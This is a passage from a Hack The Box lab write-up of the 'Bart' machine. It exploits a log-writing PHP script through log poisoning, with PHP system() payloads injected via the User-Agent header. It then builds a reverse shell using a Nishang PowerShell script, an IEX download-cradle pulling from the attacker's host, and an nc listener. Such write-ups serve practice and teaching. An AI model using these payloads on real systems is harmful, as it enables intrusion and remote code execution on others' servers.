



Since code analysis has been involved in completely all of the Engagement so far, I’m going to continue looking at it and find a script in JS from which a new URL is leaked. If I access it I get a “1” as output, so I start doing some tests with the URL, when I pass an invalid user value to the username parameter, I get a “0” as output. I deduce by the name of the script (log.php) and by the results of the tests that I am making, that perhaps the attack vector is a Log Poisoning, it only remains to look for the way to engage the box. I also have the advantage of being able to access the file (log.txt) where the logs that I am generating are being stored.
# [Ctrl+c] or [Ctrl+u]
# http://internal-01.bart.htb/log/log.php?filename=log.txt&username=harvey
# http://internal-01.bart.htb/log/log.php?filename=log.txt&username=harvey # 1
# http://internal-01.bart.htb/log/log.php?filename=log.txt&username=harve # 0
# http://internal-01.bart.htb/log/log.php?filename=log.txt&username=daniel # 1
# http://internal-01.bart.htb/log/log.php?filename=log.txt&username=samantha # 0
# http://internal-01.bart.htb/log/log.txt # Log Poisoning?




As I already made some Hack The Box machines exploiting this vulnerability, I have some idea of what to do, the first thing I do is to check if I have control over the file where the logs are saved, and if I do, I can even pass with the filename parameter the name of the file where I want them to be saved. So I’m going to pass as name, a file with .php extension (to make sure that the server interprets the commands I’m going to inject) and then with python I’m going to send the requests (I could also use BurpSuite) and check if I have a RCE. The poisoning works correctly and I could also check that I have connectivity to the target machine.
# http://internal-01.bart.htb/log/log.php?filename=oldboy_test.txt&username=harvey
# http://internal-01.bart.htb/log/oldboy_test.txt # :)
# http://internal-01.bart.htb/log/log.php?filename=oldboy.php&username=harvey
# http://internal-01.bart.htb/log/oldboy.php # :)
# Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0 User-Agent
python3
import requests
headers = {'User-Agent':'<?php system("whoami"); ?>'}
r = requests.get("http://internal-01.bart.htb/log/log.php?filename=oldboy.php&username=harvey", headers=headers)
# http://internal-01.bart.htb/log/oldboy.php
# nt authority\iusr :)
headers = {'User-Agent':'<?php system("ping 10.10.14.84");?>'}
r = requests.get("http://internal-01.bart.htb/log/log.php?filename=oldboy.php&username=harvey", headers=headers)
tcpdump -i tun0 icmp -n
# http://internal-01.bart.htb/log/oldboy.php




Before trying to Engage the box, I am going to inquire about the configuration settings on the server with phpinfo(), what I am most interested in are those functions related to the execution of commands that may be blacklisted, but there is no control (very bad practice). Now if I can use a Nishang script to get a Reverse Shell, I just need to open a port with nc to establish the remote connection, send the request using python with the correct command and refresh the page to access my target. I can now perform the basic recon commands.
Attacker Machine:
python3
imports requests
headers = {'User-Agent':'<?php phpinfo();?>'}
r = requests.get("http://internal-01.bart.htb/log/log.php?filename=oldboy.php&username=harvey", headers=headers)
# http://internal-01.bart.htb/log/oldboy.php
cp /opt/nishang/Shells/Invoke-PowerShellTcp.ps1 PS.ps1
nvim !$
nvim PS.ps1
cat PS.ps1 | tail -n 2
# Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.84 -Port 443
python3 -m http.server 80
headers = {'User-Agent':'<?php system("powershell IEX(New-Object Net.WebClient).downloadString(\'http://10.10.14.84/PS.ps1\')");?>'}
r = requests.get("http://internal-01.bart.htb/log/log.php?filename=oldboy.php&username=harvey", headers=headers)
sudo rlwrap -cAr nc -nlvp 443
# http://internal-01.bart.htb/log/oldboy.php
Victime Machine:
whoami
hostname
